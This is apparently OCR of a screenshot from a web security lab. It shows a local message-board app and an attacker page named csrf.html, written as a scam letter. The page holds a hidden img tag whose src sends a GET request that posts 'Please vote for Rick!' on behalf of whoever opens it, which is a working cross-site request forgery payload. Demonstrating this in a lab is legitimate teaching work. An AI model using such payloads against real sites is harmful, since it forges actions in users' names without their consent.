 localhost:8000/main/
localhost:8000/main/
Main view
Logout user
Top voted video
Rick Astley - Never Gonna Give You Up...
Katso myö...
Jaa
RICK
ASTLEY
NEVER GONNA
GIVE YOU UP
4K
Katso: YouTube
Messages
Your message: Submit
• user: Please vote for Rick!
localhost:9000/csrf.html
loca...
J Enter Passphrase
Dear Sir.
I would like you to present you with
this great opportunity. img
Elements 2
<html>
<head> ••• </head>
••• <body> == $0
" Dear Sir."
<br>
" I would like you to present you
with this great opportunity. img "
<img src="http://localhost:8000/main/
?content=Please+vote+for+Rick!">
</body>
</html>
html body
Styles Computed Layout
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}